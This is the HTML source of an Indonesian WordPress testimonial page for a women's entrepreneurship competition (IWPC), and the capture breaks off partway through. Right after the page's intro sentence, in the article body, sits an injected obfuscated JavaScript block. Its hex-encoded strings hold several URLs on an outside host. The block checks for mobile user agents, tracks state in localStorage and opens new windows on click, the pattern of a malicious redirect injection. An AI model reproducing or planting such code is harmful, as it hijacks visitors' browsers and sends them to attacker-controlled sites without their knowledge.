

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/testimoni/
body_size: 10814
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Testimoni  | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,349] -->
<meta name="description"  content="Setelah diadakan dalam 2 periode sejak 2013 , Apa kata pakar mengenai program Inspiring Womanpreneur Competition ?" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/testimoni/#webpage","url":"https://iwpc.womanpreneur-community.com/testimoni/","inLanguage":"en-US","name":"Testimoni ","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/testimoni/#breadcrumblist"},"datePublished":"2014-07-25T18:49:03+00:00","dateModified":"2014-07-25T18:49:03+00:00"},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/testimoni/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/testimoni/","url":"https://iwpc.womanpreneur-community.com/testimoni/","name":"Testimoni "}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/testimoni/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Testimoni Comments Feed" href="https://iwpc.womanpreneur-community.com/testimoni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=1160' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Ftestimoni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Ftestimoni%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="page-template-default page page-id-1160 gllr_make view-page full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-1160" class="post-1160 page type-page status-publish hentry">
		<header class="entry-header">
		<div class="entry-meta">

</div>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p>Setelah  diadakan dalam 2 periode sejak 2013 , Apa kata pakar mengenai program Inspiring Womanpreneur Competition ?<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 